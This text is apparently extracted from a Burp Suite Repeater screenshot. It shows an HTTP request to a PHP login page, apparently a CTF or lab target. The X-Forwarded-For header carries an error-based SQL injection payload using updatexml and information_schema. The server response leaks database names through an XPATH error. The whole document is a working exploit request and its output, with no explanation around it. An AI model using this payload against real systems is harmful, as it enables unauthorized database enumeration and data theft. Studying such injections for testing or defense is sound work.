 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:47613
3 X-Forwarded-For:127.0.0.1' or
updatexml(1,concat(0x7e,(select
group_concat(schema_name) FROM
information_schema.schemata)),1))#
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://124.70.64.48:47613
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer: http://124.70.64.48:47613/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=a&password=b
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 07:43:44 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 53
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 XPATH syntax error:
'~information_schema,webcalendar'